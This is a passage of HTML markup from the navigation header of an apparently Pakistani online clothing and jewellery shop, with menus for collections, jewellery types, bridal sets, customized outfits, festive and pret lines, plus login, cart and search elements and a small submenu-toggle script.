                          <a href="/index.php?route=product/category&path=202_350_386">Fibhaa</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_379">Bano</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_303">Anaya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_374">Sukaina</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_324">Motia / Zoya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_339">Zaryab</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_318">Momina</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_241">Mushk / Qais</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_312">Minal</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_168">Ganga jamni / Jangle</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_338">Komal</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_369">Amaiya</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_220">Loban / Roshni</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_287">Tahreem / Alishba</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_299">Uns</a>
                        </li>
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                      <a href="#" class="dropdown-toggle" onclick="event.preventDefault();">Category</a>
                                      <ul class="dropdown-menu">
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_370">Hair Accessories</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_355">Earring</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_354">Chokar</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_360">Mala</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_361">Necklace</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_353">Bracelet / Bangles</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_352">Rings</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_356">Tikka</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_351_362">Pazaib</a>
                        </li>
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">	Bridal Jewellry<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_408" style="">Jahan-Ara</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_382" style="">Zar</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_322" style="">Fareena Bridal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=409_274" style="">Zara Bridal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=263" class="dropdown-toggle">
            Bags / Clutches           </a>
           

            
                  </li>
      
      <li style="display: none;"  class="dropdown">
              <a href="#" class="dropdown-toggle" data-toggle="dropdown">Customized</a>
            

                
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                 </ul>

                                 
                                  <ul class="dropdown-menu test1" role="menu">
                    <li><a href="https://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                 </ul>

                                                                
            </li>

      
        <!-- Add more top-level dropdown items if needed -->
    </ul>
</nav>
    


<!-- Custom JavaScript -->
<script>
$(document).ready(function(){  
  
    // Show submenu when Collection dropdown is clicked
    $('.dropdown-submenu').on('click', function (event) {
        // Prevent hiding dropdown on click of submenu item
        event.stopPropagation();
        // Toggle visibility of submenu
        $(this).find('.dropdown-menu').toggle();
    });

    // Hide "Damini" when Collection dropdown is clicked
    $('#damini').on('click', function (event) {
        // Prevent hiding dropdown on click of "Damini"
        event.stopPropagation();
    });
});
</script>



        
      <button type="button" class="hamburger is-closed animated fadeInLeft" data-toggle="offcanvas">
        <span class="hamb-top"></span>
        <span class="hamb-middle"></span>
        <span class="hamb-bottom"></span>
      </button> 
    </div>




       <!--  <li class="dropdown">   
          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Customized <span class="caret"></span></a> -->
           
        <!-- <li class="dropdown"><a href="index.php?route=information/contact" class="dropdown-toggle">CONTACT</a></li> -->


       <!-- <li>
            <a href="#"><i class="fa fa-fw fa-home"></i> Home</a>
        </li>


        <li>
            <a href="#"><i class="fa fa-fw fa-folder"></i> Page one</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-file-o"></i> Second page</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-cog"></i> Third page</a>
        </li>
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-fw fa-plus"></i> Dropdown <span class="caret"></span></a>
          <ul class="dropdown-menu" role="menu">
            <li class="dropdown-header">Dropdown heading</li>
            <li><a href="#">Action</a></li>
            <li><a href="#">Another action</a></li>
            <li><a href="#">Something else here</a></li>
            <li><a href="#">Separated link</a></li>
            <li><a href="#">One more separated link</a></li>
          </ul>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-bank"></i> Page four</a>
        </li>
        <li>
            <a href="#"><i class="fa fa-fw fa-dropbox"></i> Page 5</a>
        </li>
        <li>
             <a href="#"><i class="fa fa-fw fa-twitter"></i> Last page</a> 
        </li>-->




  <!--new content start -->
  <div class="clearfix"></div>
  <div class="head2 screen__major">
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-12">
          <div class="cart">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li id="wishlist-total1"><a href="https://dyot.pk/index.php?route=account/wishlist"  title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
                              <li>
                  <a href="#" title="Shopping Cart">
                    <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/> 
                  </a>
                  <font>
                    0                      
                  </font>
                </li>
                          </ul>
          </div>
        </div>
      </div>
      <div class="row headrow2">
        <div class="col-md-2 col-md-offset-5">
          <div class="logo">
              <a href="https://dyot.pk/index.php?route=common/home"> 
                <img src="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" alt=""/>
              </a>
          </div>
        </div>
        <div class="col-md-2  search_next_2">
          <div class="search_next">
            <ul>
                <li class="">
                    <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                </li>
            </ul>
          </div>
          <div class="search">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--  <li><a href="" id="wishlist-total" title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
              <li>
                <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
                  <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/>
                </a>
                <font>0</font> 
              </li>
              <!-- <li> <img class="top-search" src="catalog/view/theme/default/image/images/search_img.png" alt="">
                  <div class="search-bar">
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </div>
              </li> -->
               <!--<li><a href="index.php?route=customkurta/customkurtatest&path=65&pro_id=35"><img src="catalog/view/theme/default/image/images/custom_icon.png"></a></li>
              <li><a href="javascript:void(0)"><img src="catalog/view/theme/default/image/images/custom_icon.png"></a></li>-->
            </ul>
          </div>
        </div>
              
        <div class="col-md-2 search_next_3">
          <div class="search_next">
              <ul>
                  <li class=""> 
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </li>
              </ul>
          </div>
          <div class="search">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li><a href="" id="wishlist-total" title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/> </a><font>0</font>  </li> -->
              <li><a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"><img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/></a><font>0</font>  </li>
              <!-- <li> <img class="top-search" src="catalog/view/theme/default/image/images/search_img.png" alt="">
                  <div class="search-bar">
                      <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                  </div>
              </li> -->
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="head2 screen__minor">
    <div class="container">
      <div class="row">
        <div class="col-lg-12">
          <div class="cart">
            <ul class="loginheader">
              <li class="dropdown">
                <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                  <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                    <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                  <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                                  </ul>
              </li>
              <!--<li id="wishlist-total4"><a href="https://dyot.pk/index.php?route=account/wishlist"  title="0"> <img src="catalog/view/theme/default/image/images/hart_icon.png" alt=""/>  </a><font>0</font></li> -->
              <li>
                <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
                  <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/> 
                </a>
                <font>0</font>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row headrow2">
        <div class="col-md-2 col-sm-2  col-xs-2 logo-p">
            <div class="logo">
                <a href="https://dyot.pk/index.php?route=common/home"> <img src="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" alt=""/> </a>
            </div>
        </div>
        <div class="col-md-2 col-xs-2 col-sm-2 search_next_2">
          <div class="navigation" style="display: none;">
            <nav class="uk-navbar header2">
              <ul class="uk-navbar-nav uk-hidden-small">                                
                <!-- <li class="uk-parent" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false"> -->
                <!--<li>
                <a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Design Your Outfit</a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="display:none">
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Dress</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=50">Angrakha </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=56">Tunics</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=1">Tops </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=67">Peplum</a></li>
                                                    <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id="></a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=59">Wrap Round</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=60">Peplum</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=61">Button Down  </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=63">Jumpsuit</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=58">Coat</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=57">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=64">Skirt</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                                                     
                      </ul>
                                      </div>
                </li> -->
                <li class="uk-parent" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">
                  <a class="dropdown-toggle" data-toggle="dropdown" href="#">Customized
                    <!-- <i class="uk-icon-caret-down"></i> -->
                  </a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="">
                                                                  <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=43">Kameez                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=65">Mardana Kurti                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=48">Anarkali                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=68">Lehenga                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=70">Blouse                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=69">Saree                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=62">Sharara                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=19">Shalwar                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=3">Pants                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=45">Gharara                              
                            </a>
                          </li>
                        </ul>
                                                                                        <ul class="uk-nav uk-nav-navbar test2">
                          <li>
                            <a href="/index.php?route=customkurta/customkurtatest&menutype=eastern&path=65&pro_id=35&cat_id=54">Churidar                              
                            </a>
                          </li>
                        </ul>
                                                                                </div>
                </li>
                <!--  <li>
                <a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&menutype=western&cat_id=">Western</a>
                  <div class="uk-dropdown uk-dropdown-navbar" style="display:none">
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=66">Dress</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=50">Angrakha </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=56">Tunics</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=43">Kameez</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=65">Mardana Kurti</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=1">Tops </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=48">Anarkali</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=67">Peplum</a></li>
                                                    <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id="></a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=59">Wrap Round</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=60">Peplum</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=68">Lehenga</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=61">Button Down  </a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=70">Blouse</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=63">Jumpsuit</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=69">Saree</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=58">Coat</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=62">Sharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=57">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=64">Skirt</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=19">Shalwar</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=3">Pants</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=45">Gharara</a></li>
                                                     
                      </ul>
                                          <ul class="uk-nav uk-nav-navbar">
                                                                                                                              <li><a href="http://dyot.pk/index.php?route=customkurta/customkurtatest&path=65&pro_id=35&cat_id=54">Churidar</a></li>
                                                     
                      </ul>
                                      </div>
                </li> -->
                                                                            <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="dropdown-toggle" data-toggle="dropdown">
                          Festive                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_415">Zeeba' 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_414">Bashaash' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_399">Bari Eid' 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_398">Eid Festive' 25 (7)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_304">Choti Eid' 25 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_389">Festive' 25 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_335">Festive' 24 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_296">Festive' 23 (10)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_336">Eid 24 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_297">Eid' 23 (7)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="dropdown-toggle" data-toggle="dropdown">
                          pret                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_417">FALL/ WINTER III 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_416">Fall Winter II 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_412">Fall Winter' 25 (5)</a></li>
